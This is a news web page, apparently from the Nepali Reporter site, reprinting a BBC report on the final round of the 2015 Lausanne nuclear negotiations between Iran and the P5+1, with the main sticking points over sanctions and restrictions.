<p>US Secretary of State John Kerry said talks on Monday had produced &#8220;some light&#8221; but &#8220;tricky issues&#8221; remained.</p> 
<p>Ministers want to restrict Iran&#8217;s nuclear programme in exchange for relief from crippling sanctions.</p> 
<h2 class="story-body__crosshead">&#8216;More light&#8217;</h2>
<p>Iran insists its nuclear programme is for peaceful purposes, but world powers are worried about the country developing nuclear weapons.</p> 
<p>They want to keep Iran at least one year away from being able to produce enough fuel for a single weapon.</p> 
<p>The final hours of negotiation in Lausanne are taking place between foreign ministers from the so-called P5+1 &#8211; comprising the US, UK, France, China, Russia and Germany &#8211; and Iranian Foreign Minister Mohammad Javad Zarif. EU foreign policy chief Federica Mogherini is also present.</p> 
<p>Mr Kerry said there had been &#8220;a little more light&#8221; on Monday, &#8220;but there are still some tricky issues. Everyone knows the meaning of tomorrow&#8221;.</p> 
<p>China&#8217;s Foreign Minister Wang Yi said on Monday that the &#8220;marathon-like&#8221; negotiations had entered the final stage and that he was &#8220;cautiously optimistic&#8221;.</p> 
<p>The differences between the parties were narrowing, he said.</p> 
<figure class="media-landscape body-width no-caption"></figure>
<p><strong>At the scene: Barbara Plett, BBC News, Lausanne </strong></p> 
<p>Negotiators worked late into the night and are continuing talks this morning in an all out effort to meet the deadline.</p> 
<p>The six global powers are closer than they have ever been to resolving the longstanding tensions over Iran&#8217;s nuclear programme. Progress has been made on steps to curb and monitor Iran&#8217;s production of enriched uranium, which can be used to make the core of a nuclear warhead.</p> 
<p>But substantive differences remain. These include the pace of sanctions relief and the nature of restrictions on Iran&#8217;s nuclear research and development.</p> 
<p>If a broad framework agreement is reached by the end of the day, it would be used as the basis of a final accord. No-one here has given a clear answer as to what would happen if it is not.</p> 
<p><a class="story-body__link" href="http://www.bbc.com/news/world-middle-east-32121867">Sense of history at Iran talks</a></p> 
<p><a class="story-body__link" href="https://preview.api.bbc.co.uk/news/world-middle-east-32114862">Six key points in the nuclear crisis</a></p> 
<figure class="media-landscape body-width no-caption"></figure>
<p>Ministers are aiming to agree on a political framework agreement by Tuesday night that would lead to a final and comprehensive accord by 30 June.</p> 
<p>Senior Iranian negotiator Abbas Araqchi told Iranian TV that he was &#8220;hopeful&#8221; about a deal, but that ministers were not in a position to say whether they were close to resolving all of the issues.</p> 
<p>Iranian and Western officials have said that a deal is possible, but after almost 18 months of negotiations several sticking points remain.</p> 
<p>Three of the major outstanding issues are:</p> 
<ul class="story-body__unordered-list">
<li class="story-body__list-item"><strong>Length of restrictions</strong> &#8211; Iran&#8217;s nuclear activities would be strictly limited for at least 10 years. After that, Iran wants all limits to be lifted. The P5+1 says they should be removed progressively over the following five years</li>
<li class="story-body__list-item"><strong>Sanctions relief</strong> &#8211; Iran wants the UN sanctions suspended soon after an agreement. The P5+1 says they should be eased in a phased manner, with restrictions on imports of nuclear-related technology remaining for years</li>
<li class="story-body__list-item"><strong>Non-compliance</strong> &#8211; The US and its European allies want a mechanism that would allow suspended UN sanctions to be put back into effect rapidly if Iran reneges on a deal. Russia reportedly accepts this, but wants to ensure its Security Council veto rights are protected.&#8221;We must take precautions to ensure that what happens after the 10 years expire really is verifiable and transparent,&#8221; said German Foreign Minister Frank-Walter Steinmeier. &#8220;We cannot allow there to be a really explosive development after 10 years.&#8221;
<p>Another point of contention is Iran&#8217;s desire to be able to develop advanced centrifuges, which could enrich uranium faster and in greater quantities. While enriched uranium is used as fuel for nuclear reactors, it can also be used to make nuclear bombs.</p> 
<p>Adding to the list of issues to be resolved, Iran&#8217;s lead negotiator has ruled out sending its existing stockpile of nuclear fuel abroad, one of the steps demanded by the P5+1.</p> 
<p>Meanwhile, Israel&#8217;s Prime Minister Benjamin Netanyahu reiterated his opposition to a deal, saying it would send the message &#8220;that Iran stands to gain by its aggression&#8221;.<br />
BBC</li>
</ul>
<div id="__if72ru4sdfsdfrkjahiuyi_once" style="display: none;"></div>
<div id="__if72ru4sdfsdfruh7fewui_once" style="display: none;"></div>
<div id="__hggasdgjhsagd_once" style="display: none;"></div>
</p>    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2015/03/23726" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/07/265001">
            <h5>Leader Khanal urges for effective rescue in disaster</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2015/12/Jhala-Nath-Khanal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, July 11 : Senior leader of the ruling Nepal Communist Party Jhalanath Khanal has</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264877">
            <h5>Renewable energy emphasized for development of agriculture sector</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-150x100.png 150w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy-768x511.png 768w, https://nepalireporter.com/wp-content/uploads/2020/06/Renewable-energy.png 950w" sizes="(max-width: 150px) 100vw, 150px" />            <p>KATHMANDU, June 29 : Participants of a virtual seminar organized here today on the occasion</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2020/06/264798">
            <h5>School property worth Rs 1.5 million lost in fire</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2017/01/Flames-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="fire" decoding="async" loading="lazy" />            <p>KATHMANDU, June 26 : Property worth Rs 1.5 million was lost in fire when the</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2020/06/264657">
            <h5>HAN Pokhara chapter demands exemption of electricity tariff</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2020/06/Hotel-Association-Nepal-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>KATHMANDU, June 23:The Western Regional Hotel Association Nepal has urged the government to exempt demand</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c02091b1f2c1e091c031e18091e1f02091c0d00420f0301">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0bf73bb989937511298bbbe5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="0bf73bb989937511298bbbe5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="0bf73bb989937511298bbbe5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="0bf73bb989937511298bbbe5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="0bf73bb989937511298bbbe5-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="0bf73bb989937511298bbbe5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0bf73bb989937511298bbbe5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g4qprKKNyRooiULK6WokLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513201402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>